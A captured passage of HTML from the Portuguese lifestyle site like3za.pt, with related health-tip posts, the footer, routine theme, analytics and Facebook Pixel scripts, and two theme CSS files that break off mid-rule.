										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/07/Dicas-saudáveis-10-Benefícios-da-Noz-Macadâmia-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis: 10 Benefícios da Noz Macadâmia</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-16978 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/alimentos-pode-comer-a-vontade/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/07/Os-10-alimentos-que-pode-comer-à-vontade-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Os 10 alimentos que pode comer à vontade</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-16392 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/beneficios-sementes-canhamo-nosso-organismo/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/06/Benefícios-das-sementes-de-cânhamo-para-o-nosso-organismo-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Benefícios das sementes de cânhamo para o nosso or...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-15750 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dicas-saudaveis-beneficios-mirtilos/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/06/Dicas-saudáveis-8-benefícios-dos-mirtilos-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dicas saudáveis – 8 benefícios dos mirtilos...</span>
							  
							  
							  </a>

						  </div></div> <!-- end wrap -->
</div> <script>
						  jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });
						  </script> <!-- End Yuzo :) -->
					</div> <!-- .entry-content -->

					<div class="et_post_meta_wrapper">
				

<div class="et-single-post-ad">							<a href=""><img src="" alt="468" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->	

										<script>
						if(handleSocial == 1){
							var toRemove = document.getElementsByClassName('et_social_inline et_social_mobile_on et_social_inline_bottom')[0]
							toRemove.parentNode.removeChild(toRemove)
						}
						var toClone = document.getElementsByClassName('socialContent')[0]
						var clone = toClone.cloneNode(true)
						var base = document.getElementsByClassName('et_social_inline et_social_mobile_on et_social_inline_bottom')[0]
						base.insertBefore(clone,base.firstChild)
						
						if(document.getElementsByTagName('video').length > 0){
							document.getElementsByTagName('video')[0].addEventListener('click', function(event){
						if(this.currentTime > 0 && !this.paused && !this.ended && this.readyState > 2){
							this.pause()
						}else{
							this.play()}
						})
}
						/*
						var toclone = document.getElementsByClassName('socialContent')
						var basetop = document.getElementsByClassName('et_social_inline et_social_mobile_off et_social_inline_top')[0]
						basetop.insertBefore(toclone[0],basetop.firstChild)
						var newitem = toclone[0].cloneNode(true)
						newitem.id = "secondarySocial"
						var base = document.getElementsByClassName('et_social_inline et_social_mobile_off et_social_inline_bottom')[0]
						base.insertBefore(newitem,base.firstChild)
						*/
					</script>
					</div> <!-- .et_post_meta_wrapper -->
</article> <!-- .et_pb_post -->			


			
			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Publicidade</h4><div class="textwidget custom-html-widget"><div class="noddus-content-card" data-url="https://noddus.com/content_card?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwbGFjZW1lbnRfaWQiOjEzMzR9.cyKNuxqgp05rRgd-S8bYoAxExo6Wd07BBC59aYwpEt8" data-clickmacro="PLEASE_ENTER_ESCAPED_CLICK_MACRO_HERE" data-token="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwbGFjZW1lbnRfaWQiOjEzMzR9.cyKNuxqgp05rRgd-S8bYoAxExo6Wd07BBC59aYwpEt8" fbtype="house" ></div> <script type="text/javascript"> var el = document.getElementsByClassName('noddus-content-card')[0]; el.setAttribute('data-url', el.getAttribute('data-url') ); </script> <script type="text/javascript" src="https://noddus.com/javascripts/card_loader.js?ord=PLEASE_ENTER_CACHEBUSTER_MACRO_HERE"></script></div></div> <!-- end .et_pb_widget --><div id="text-8" class="et_pb_widget widget_text">			<div class="textwidget"><div id="basic-container"><article class="basic-layout lptw-columns-1 layout-dark" style="padding-bottom: 10px; ">
<header>
<a class="overlay overlay-dark lptw-post-thumbnail-link" href="http://like3za.pt/cuidados-ter-pele-antes-depois-maquilhagem/" target="_self"><span class="fluid-image-wrapper"><img src="http://like3za.pt/wp-content/uploads/2017/09/Cuidados-a-ter-com-a-pele-antes-e-depois-da-maquilhagem-375x375.png" alt="Cuidados a ter com a pele antes e depois da maquilhagem" class="fluid" /></span>
</a><div class="lptw-post-header"><a class="lptw-post-title title-dark" href="http://like3za.pt/cuidados-ter-pele-antes-depois-maquilhagem/" target="_self">Cuidados a ter com a pele antes e depois da maquilhagem</a>
</div>
</header></article>
<article class="basic-layout lptw-columns-1 layout-dark" style="padding-bottom: 10px; ">
<header>
<a class="overlay overlay-dark lptw-post-thumbnail-link" href="http://like3za.pt/pudim-molotof-irresistivel/" target="_self"><span class="fluid-image-wrapper"><img src="http://like3za.pt/wp-content/uploads/2019/01/Pudim-Molotof-irresistível-375x375.jpg" alt="Pudim Molotof  &#8211; irresistível!" class="fluid" /></span>
</a><div class="lptw-post-header"><a class="lptw-post-title title-dark" href="http://like3za.pt/pudim-molotof-irresistivel/" target="_self">Pudim Molotof  &#8211; irresistível!</a>
</div>
</header></article>
</div>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-26" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->

﻿
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="margin-top:35%;">
<a href="http://like3za.pt/sobre/" style="color:#ffffff">Sobre nós</a></br>
<a href="http://like3za.pt/contacte-nos/" style="color:#ffffff">Contacte-nos</a></br>
<a href="http://like3za.pt/termos-e-condicoes/" style="color:#ffffff">Termos e condições</a></br>
<a href="http://like3za.pt/politica-de-privacidade/" style="color:#ffffff">Política de privacidade</a></br>
</div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-27" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div class="newsman-form-item newsman-form-item-html newsman-form-el-1">Subscrever Newsletter</div>
[newsman-form id='5']
<div class="newsman-form-item newsman-form-item-html newsman-form-el-4">Ao clicar em Submeter estará a aceitar os Termos e Condições</div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"></br></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="margin-top:25%"><a href="https://instagram.com/teresaguilherme/" style="margin-right:10px"><img src="http://like3za.pt/wp-content/uploads/2016/02/inst.png" /></a>

<a href="https://www.facebook.com/teresaguilhermeoficial" style="margin-right:10px"><img src="http://like3za.pt/wp-content/uploads/2016/02/face.png" /></a>

<a href="https://twitter.com/teresaguilherm" ><img src="http://like3za.pt/wp-content/uploads/2016/02/twit.png" /></a>
</div>

</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info">©2016 Teresa Guilherme | Designed by <a href="http://mobinteg.com" title="we make IT look so easy">mobinteg</a> |  </p><a href="https://www.ptisp.pt/"><img height="25px" width="125px" src="http://like3za.pt/wp-content/uploads/2016/03/footer-logo.png"></a>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

				<div id="fb-root"></div>
            <script>
                window.fbAsyncInit = function() {
                    FB.init({
                        appId            : 1443946719181573,
                        autoLogAppEvents : true,
                        xfbml            : true,
                        version          : 'v3.2'
                    });
                };

                (function(d, s, id){
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) {return;}
                    js = d.createElement(s); js.id = id;
                    js.src = "https://connect.facebook.net/pt_PT/sdk.js";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
            </script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://like3za.pt/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
			</script>
	<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php","post_id":"15337","is_singular":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/js/yuzo-postviews-cache.js?ver=5.12.88'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.88'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.17.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/js/custom.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/js/smoothscroll.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.17.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/like3za.pt\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/like3za.pt\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"bccf88f2fb","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6ff0564cbc","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"15337","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.20.2'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/wp-embed.min.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Este website utiliza cookies de acordo com a política em vigor. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://like3za.pt/politica-de-cookies/">Caso pretenda saber mais, consulte a nossa política de cookies.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">OK, aceito.</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --><script src="https://cdn.jsdelivr.net/npm/jquery-html5storage/html5storage.min.js"></script>

 
 <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '268663117139942');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=268663117139942&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '403395413718831');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=403395413718831&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://like3za.pt/?display_custom_css=css&ver=23972c8e3978c66beb3fc597f5ca132d
body_size: 441
content:
.page-id-1964 .mashsb-box .mashsb-buttons a {
display: none !important;
}

#wpcf7-f15921-p16586-o1 {
width: 60%;
border: none;
background-color: rgba(116, 226, 253, 0.5);
box-shadow: 0px 2px 2px rgba(0,0,0,0.6);
padding: 2% 4% 4% !important;
}

#wpcf7-f15921-p16586-o1 .capilar-consult-title {
text-align: center;
font-size: 24px;
padding: 30px 0px 10px 0px;
}

#wpcf7-f15921-p16586-o1 .capilar-consult-fild {
margin: 10px 0px;
}

#wpcf7-f15921-p16586-o1 .capilar-consult-fild .wpcf7-text {
padding: 6px 12px !important;
border-radius: 4px !important;
border: 1px solid #fff !important;
box-shadow: 0px 0px 4px rgba(0,0,0,0.4) !important;
}

#wpcf7-f15921-p16586-o1 .wpcf7-submit {
background-color: #4da4f1 !important;
border-radius: 4px !important;
color: #ffffff !important;
text-align: center !important;
border: 1px solid #fff !important;
box-shadow: 0px 2px 4px rgba(0,0,0,0.6) !important;
width: 100%;
margin: 0 !important;
}

@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) { 
#wpcf7-f15921-p10015-o1 {
width: 100% !important;
}
}



--- FILE ---
content_type: text/css
request_url: http://like3za.pt/wp-content/cache/et/global/et-divi-customizer-global-17665068043045.min.css
body_size: 3499
content:
.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#666666!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#666666}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#666666}.footer-widget h4{color:#666666}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#666666}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#666666}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1480px}.et_boxed_layout #page-container,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1640px}a{color:#666666}.nav li ul{border-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#666666}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#707070}.et_search_form_container input::-moz-placeholder{color:#707070}.et_search_form_container input::-webkit-input-placeholder{color:#707070}.et_search_form_container input:-ms-input-placeholder{color:#707070}#main-header .nav li ul a{color:rgba(0,0,0,0.62)}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#666666}#main-footer{background-color:#565656}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#666666}.footer-widget li:before{border-color:#666666}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.8em}#footer-widgets .footer-widget li:before{top:7.8px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#666666}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0)!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:0% 0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:18px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:18px}.et_header_style_split .centered-inline-logo-wrap{width:36px;margin:-36px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:36px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:36px}.et_header_style_centered #top-menu>li>a{padding-bottom:6px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:9px 0 9px 0!important}.et_header_style_centered #main-header .logo_container{height:36px}#logo{max-height:40%}.et_pb_svg_logo #logo{height:40%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:6.48px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:19px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:19px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:38px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{width:38px;margin:-38px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:38px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:38px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:10px 0 10px 0!important}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.63)!important}}@media only screen and (min-width:1850px){.et_pb_row{padding:0px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:0px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:10px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:11px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}.et_pb_posts .et_pb_post h2{font-size:20px}.et_pb_column_1_3 .et_pb_posts .et_pb_post h2{font-size:16.92307692px}.et_pb_column_1_4 .et_pb_posts .et_pb_post h2{font-size:16.92307692px}.et_pb_posts .et_pb_post h2{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_pb_fullwidth_section .et_pb_slide_description{padding-top:5%;padding-bottom:5%}Main Theme.page-id-1964 .mashsb-box .mashsb-buttons a{display:none!important}.et_pb_row{width:100%!important}.home #et-main-area .et_pb_row{width:100%!important}.category #et-main-area .container{width:100%!important}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:60%!important}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:29%!important}.category #main-footer,.single-post #main-footer{display:none}#main-content{margin-top:-50px!important}.advads-instagram-feed{position:absolute!important;width:54%!important;padding-top:63%;z-index:99!important}.style-1{z-index:9999!important;position:relative!important}.home #text-8,.home #text-21{width:30%;display:none}div#et-main-area{margin-top:5px;border:41px;border-width:41px;border-style:solid;border-image-source:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png)!important;border-image-width:41px!important;-webkit-border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;-o-border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;max-height:600px;min-height:600px!important}.et_pb_section_0{margin-top:0px!important}#main-content .container{padding-top:initial!important}#main-content .container #sidebar{padding:0px 40px 58px 40px!important}#content-area{margin-top:40px!important}.newsman-form-item input[type="email"],.newsman-form-item input[type="text"],.newsman-form-item select,.newsman-form-item textarea{border:2px solid #fff!important;padding:10px 10px!important;border-radius:3px!important;background-color:transparent!important;color:#fff!important;width:80%}.newsman-form-item 